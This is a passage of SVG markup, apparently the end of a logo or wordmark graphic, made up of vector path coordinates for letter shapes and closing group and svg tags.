				c0,0.3-0.3,0.6-0.6,0.6h-3.9c-0.3,0-0.6-0.3-0.6-0.6V106c0-0.3,0.3-0.6,0.6-0.6h4.2c0.3,0,0.6,0.3,0.6,0.6v5.3c0,0.3,0,0.3,0.3,0
				c0.6-0.6,1.4-1.1,2.5-1.1c2.5,0,4.2,1.7,5,3.3C48.1,114.6,48.1,115.7,48.1,116.8z M43.4,116.8c0-0.8,0-1.4-0.3-1.9
				s-0.8-0.8-1.4-0.8s-1.1,0.3-1.4,0.8c-0.3,0.6-0.3,1.1-0.3,1.9c0,0.8,0,1.4,0.3,1.7c0.3,0.6,0.8,0.8,1.4,0.8s1.1-0.3,1.4-0.8
				C43.1,118.2,43.4,117.6,43.4,116.8z"/>
			<path class="st0" d="M59.2,110.4c0.3,0,0.3,0.3,0.3,0.6l-0.6,3.6c0,0.3-0.3,0.3-0.6,0.3c-0.3,0-0.8,0-1.4,0
				c-0.8,0.3-1.7,0.6-1.7,1.7v6.1c0,0.3-0.3,0.6-0.6,0.6h-3.9c-0.3,0-0.6-0.3-0.6-0.6v-11.9c0-0.3,0.3-0.6,0.6-0.6h3.9
				c0.3,0,0.6,0.3,0.6,0.6v0.6c0,0.3,0,0.3,0.3,0c0.6-0.8,1.4-1.1,2.5-1.1C58.3,110.2,58.9,110.4,59.2,110.4z"/>
			<path class="st0" d="M61.4,107.1c0-1.7,1.1-2.5,2.8-2.5c1.7,0,2.8,1.1,2.8,2.5c0,1.7-1.1,2.5-2.8,2.5
				C62.5,109.9,61.4,108.8,61.4,107.1z M61.9,122.9V111c0-0.3,0.3-0.6,0.6-0.6h3.9c0.3,0,0.6,0.3,0.6,0.6v11.9
				c0,0.3-0.3,0.6-0.6,0.6h-3.9C61.9,123.4,61.9,123.2,61.9,122.9z"/>
			<path class="st0" d="M69.7,119.6c-0.3-0.8-0.6-1.9-0.6-2.8c0-1.1,0.3-2.2,0.6-2.8c0.8-2.5,3.3-3.9,6.1-3.9c3,0,5.3,1.7,6.1,3.6
				c0,0.3,0.3,0.6,0.3,0.8c0,0.3-0.3,0.6-0.6,0.6l-3.6,0.6c-0.3,0-0.6,0-0.6-0.3v-0.3c-0.3-0.6-0.8-1.1-1.4-1.1
				c-0.6,0-1.1,0.3-1.4,0.8c-0.3,0.6-0.3,1.1-0.3,1.7c0,0.8,0,1.4,0.3,1.7c0.3,0.6,0.8,1.1,1.4,1.1c0.6,0,1.1-0.3,1.4-1.1v-0.3
				c0,0,0.3-0.6,0.6-0.3l3.6,0.6c0.3,0,0.6,0.3,0.3,0.6c0,0.3,0,0.6-0.3,0.6c-0.8,2.5-3.3,3.9-6.1,3.9
				C73,123.4,70.8,122.1,69.7,119.6z"/>
			<path class="st0" d="M96.3,114.6v8.3c0,0.3-0.3,0.6-0.6,0.6h-3.6c-0.3,0-0.6-0.3-0.6-0.6v-0.6c0-0.3,0-0.3-0.3,0
				c-0.6,0.8-1.7,1.1-3,1.1c-2.8,0-4.4-1.1-4.4-3.6s1.7-3.9,5.3-3.9h2.2c0,0,0.3,0,0.3-0.3v-0.3c0-0.8-0.6-1.1-1.4-1.1
				c-0.6,0-1.1,0.3-1.4,0.6c-0.3,0.3-0.3,0.3-0.6,0.3l-3.9-0.6c-0.3,0-0.6-0.3-0.6-0.3c0.3-2.2,2.8-3.9,6.1-3.9
				C93.5,110.2,96.3,112.1,96.3,114.6z M91.6,118.7L91.6,118.7c0-0.3,0-0.6-0.3-0.6h-1.1c-1.1,0-1.7,0.3-1.7,1.1
				c0,0.6,0.3,1.1,1.1,1.1C90.7,120.4,91.6,119.8,91.6,118.7z"/>
			<path class="st0" d="M107.3,114h-1.9c0,0-0.3,0-0.3,0.3v3.6c0,0.8,0.3,1.4,0.8,1.4h0.8c0.3,0,0.6,0.3,0.6,0.6v3
				c0,0.3-0.3,0.6-0.6,0.6c-0.6,0-1.1,0-1.7,0c-2.8,0-4.4-0.6-4.4-3.3v-5.5c0,0,0-0.3-0.3-0.3h-1.1c-0.3,0-0.6-0.3-0.6-0.6V111
				c0-0.3,0.3-0.6,0.6-0.6h1.1c0,0,0.3,0,0.3-0.3v-2.8c0-0.3,0.3-0.6,0.6-0.6h3.6c0.3,0,0.6,0.3,0.6,0.6v2.8c0,0,0,0.3,0.3,0.3h1.9
				c0.3,0,0.6,0.3,0.6,0.6v2.8C107.6,114,107.6,114,107.3,114z"/>
			<path class="st0" d="M110.1,107.1c0-1.7,1.1-2.5,2.8-2.5c1.7,0,2.8,1.1,2.8,2.5c0,1.7-1.1,2.5-2.8,2.5
				C111.2,109.9,110.1,108.8,110.1,107.1z M110.4,122.9V111c0-0.3,0.3-0.6,0.6-0.6h3.9c0.3,0,0.6,0.3,0.6,0.6v11.9
				c0,0.3-0.3,0.6-0.6,0.6h-3.9C110.7,123.4,110.4,123.2,110.4,122.9z"/>
			<path class="st0" d="M118.1,118.7c-0.3-0.6-0.3-1.4-0.3-1.9c0-0.8,0-1.7,0.3-2.2c0.8-2.8,3-4.4,6.1-4.4s5.3,1.7,6.1,4.4
				c0.3,0.8,0.3,1.4,0.3,2.2c0,0.6,0,1.4-0.3,1.9c-0.6,3-3,5-6.1,5C121.2,123.4,119,121.8,118.1,118.7z M125.9,117.9
				c0-0.3,0-0.8,0-1.1c0-0.6,0-0.8,0-1.1c-0.3-0.8-0.8-1.4-1.7-1.4c-0.8,0-1.4,0.6-1.7,1.4c0,0.3,0,0.8,0,1.1s0,0.8,0,1.1
				c0.3,0.8,0.8,1.7,1.7,1.7C125,119.6,125.6,118.7,125.9,117.9z"/>
			<path class="st0" d="M145.5,114.9v8c0,0.3-0.3,0.6-0.6,0.6h-3.9c-0.3,0-0.6-0.3-0.6-0.6V116c0-1.1-0.6-1.7-1.4-1.7
				c-0.8,0-1.4,0.6-1.4,1.7v6.9c0,0.3-0.3,0.6-0.6,0.6h-3.9c-0.3,0-0.6-0.3-0.6-0.6V111c0-0.3,0.3-0.6,0.6-0.6h3.9
				c0.3,0,0.6,0.3,0.6,0.6v0.6c0,0.3,0,0.3,0.3,0c0.6-0.8,1.7-1.4,2.8-1.4C143.6,110.2,145.5,111.8,145.5,114.9z"/>
			<path class="st0" d="M26.2,133.1v2.8c0,0.3-0.3,0.6-0.6,0.6h-1.9c0,0-0.3,0-0.3,0.3v8.6c0,0.3-0.3,0.6-0.6,0.6H19
				c-0.3,0-0.6-0.3-0.6-0.6v-8.6c0,0,0-0.3-0.3-0.3h-0.8c-0.3,0-0.6-0.3-0.6-0.6v-2.8c0-0.3,0.3-0.6,0.6-0.6h1.1c0,0,0.3,0,0.3-0.3
				v-0.8c0-2.8,1.7-3.9,5.5-3.6h0.8c0.3,0,0.6,0.3,0.6,0.6v2.2c0,0.3-0.3,0.6-0.6,0.6h-0.8c-0.6,0-0.8,0.3-0.8,0.8v0.3
				c0,0,0,0.3,0.3,0.3h1.9C26,132.6,26.2,132.6,26.2,133.1z"/>
			<path class="st0" d="M37.3,132.6c0.3,0,0.3,0.3,0.3,0.6l-0.6,3.6c0,0.3-0.3,0.3-0.6,0.3c-0.3,0-0.8,0-1.4,0
				c-0.8,0.3-1.7,0.6-1.7,1.7v6.1c0,0.3-0.3,0.6-0.6,0.6H29c-0.3,0-0.6-0.3-0.6-0.6v-11.9c0-0.3,0.3-0.6,0.6-0.6h3.9
				c0.3,0,0.6,0.3,0.6,0.6v0.6c0,0.3,0,0.3,0.3,0c0.6-0.8,1.4-1.1,2.5-1.1C36.5,132.3,37,132.6,37.3,132.6z"/>
			<path class="st0" d="M51.7,136.7v8.3c0,0.3-0.3,0.6-0.6,0.6h-3.9c-0.3,0-0.6-0.3-0.6-0.6v-0.6c0-0.3,0-0.3-0.3,0
				c-0.6,0.8-1.7,1.1-3,1.1c-2.8,0-4.4-1.1-4.4-3.6s1.7-3.9,5.3-3.9h2.2c0,0,0.3,0,0.3-0.3v-0.3c0-0.8-0.6-1.1-1.4-1.1
				c-0.6,0-1.1,0.3-1.4,0.6s-0.3,0.3-0.6,0.3l-3.9-0.6c0,0,0-0.3,0-0.6c0.3-2.2,2.8-3.9,6.1-3.9C48.9,132.3,51.7,134.2,51.7,136.7z
				 M47,140.9L47,140.9c0-0.3,0-0.6-0.3-0.6h-1.1c-1.1,0-1.7,0.3-1.7,1.1c0,0.6,0.3,1.1,1.1,1.1C46.2,142.5,47,142,47,140.9z"/>
			<path class="st0" d="M66.6,137v8c0,0.3-0.3,0.6-0.6,0.6h-3.9c-0.3,0-0.6-0.3-0.6-0.6v-6.9c0-1.1-0.6-1.7-1.4-1.7
				s-1.4,0.6-1.4,1.7v6.9c0,0.3-0.3,0.6-0.6,0.6h-3.9c-0.3,0-0.6-0.3-0.6-0.6v-11.9c0-0.3,0.3-0.6,0.6-0.6h3.9
				c0.3,0,0.6,0.3,0.6,0.6v0.6c0,0.3,0,0.3,0.3,0c0.6-0.8,1.7-1.4,2.8-1.4C64.7,132.3,66.6,134,66.6,137z"/>
			<path class="st0" d="M74.4,137.3c-0.3,0.6-0.3,1.1-0.3,1.7c0,0.8,0,1.4,0.3,1.7c0.3,0.6,0.8,1.1,1.4,1.1s1.1-0.3,1.4-1.1v-0.3
				c0,0,0.3-0.6,0.6-0.3l3.6,0.6c0.3,0,0.6,0.3,0.3,0.6c0,0.3,0,0.6-0.3,0.6c-0.6,1.9-2.2,3-4.2,3.6c-0.3,0-0.3,0,0,0.3
				c0.8,0.8,1.1,1.9,0.8,2.8c-0.6,2.2-3,1.7-4.2,1.4c-0.3,0-0.3-0.3-0.3-0.6l0.3-1.4c0-0.3,0.3-0.3,0.6-0.3c0.3,0,0.8,0,0.8-0.3
				c0.3-0.3-0.3-0.8-1.1-1.7c0,0,0,0-0.3,0c-1.9-0.6-3.6-1.7-4.4-3.9c-0.3-0.8-0.6-1.9-0.6-2.8c0-1.1,0.3-2.2,0.6-2.8
				c0.8-2.5,3.3-3.9,6.1-3.9c3,0,5.3,1.7,6.1,3.6c0,0.3,0.3,0.6,0.3,0.8c0,0.3-0.3,0.6-0.6,0.6l-3.6,0.6c-0.3,0-0.6,0-0.6-0.3v-0.3
				c-0.3-0.6-0.8-1.1-1.4-1.1C74.9,136.4,74.7,136.7,74.4,137.3z"/>
			<path class="st0" d="M96.3,136.7v8.3c0,0.3-0.3,0.6-0.6,0.6h-3.6c-0.3,0-0.6-0.3-0.6-0.6v-0.6c0-0.3,0-0.3-0.3,0
				c-0.6,0.8-1.7,1.1-3,1.1c-2.8,0-4.4-1.1-4.4-3.6s1.7-3.9,5.3-3.9h2.2c0,0,0.3,0,0.3-0.3v-0.3c0-0.8-0.6-1.1-1.4-1.1
				c-0.6,0-1.1,0.3-1.4,0.6c-0.3,0.3-0.3,0.3-0.6,0.3l-3.9-0.6c-0.3,0-0.6-0.3-0.6-0.3c0.3-2.2,2.8-3.9,6.1-3.9
				C93.5,132.3,96.3,134.2,96.3,136.7z M91.6,140.9L91.6,140.9c0-0.3,0-0.6-0.3-0.6h-1.1c-1.1,0-1.7,0.3-1.7,1.1
				c0,0.6,0.3,1.1,1.1,1.1C90.7,142.5,91.6,142,91.6,140.9z"/>
			<path class="st0" d="M99,129.2c0-1.7,1.1-2.5,2.8-2.5c1.7,0,2.8,1.1,2.8,2.5c0,1.7-1.1,2.5-2.8,2.5C100.1,132,99,130.9,99,129.2z
				 M99.3,145v-11.9c0-0.3,0.3-0.6,0.6-0.6h3.9c0.3,0,0.6,0.3,0.6,0.6V145c0,0.3-0.3,0.6-0.6,0.6h-3.9
				C99.6,145.6,99.3,145.3,99.3,145z"/>
			<path class="st0" d="M106.8,141.7L106.8,141.7c0-0.6,0.3-0.6,0.6-0.6h3.6c0.3,0,0.6,0,0.6,0v0.3c0,0.6,0.6,0.8,1.7,0.8
				c0.8,0,1.1-0.3,1.1-0.6c0-1.1-2.8-0.6-5-1.7c-1.1-0.6-2.2-1.4-2.2-3.3c0-2.8,2.2-4.4,5.8-4.4c3.6,0,5.8,1.7,5.8,4.4
				c0,0.3-0.3,0.3-0.6,0.3h-3.3c-0.3,0-0.6,0-0.6-0.3l0,0c0-0.6-0.6-0.8-1.4-0.8c-0.8,0-1.4,0.3-1.4,0.8c0,0.8,2.5,0.6,4.4,1.4
				c1.7,0.6,2.8,1.7,2.8,3.6c0,2.8-2.5,4.2-5.8,4.2C109.3,145.6,106.8,144.2,106.8,141.7z"/>
			<path class="st0" d="M130.6,141.2c0.3-0.3,0.6-0.3,0.6,0l1.7,2.2c0.3,0.3,0.3,0.6,0,0.6c-1.4,1.1-3,1.7-5,1.7
				c-2.5,0-4.4-0.8-5.5-2.5c-0.8-1.1-1.1-2.5-1.1-4.2c0-0.8,0-1.4,0.3-2.2c0.8-2.8,3-4.4,6.1-4.4c3.6,0,5.5,2.5,6.4,6.1
				c0,0.3,0,0.8,0.3,1.1c0,0.3-0.3,0.6-0.6,0.6h-7.5c0,0-0.3,0-0.3,0.3v0.3c0.3,0.8,1.4,1.1,2.5,1.1
				C129.2,141.7,130,141.4,130.6,141.2z M125.9,137.3C125.9,137.3,125.9,137.6,125.9,137.3c0,0.3,0,0.6,0,0.6h2.8c0,0,0.3,0,0.3-0.3
				c0,0,0,0,0-0.3c-0.3-0.6-0.8-1.1-1.4-1.1C126.7,136.4,126.2,136.7,125.9,137.3z"/>
		</g>
	</g>
</g>
</svg>
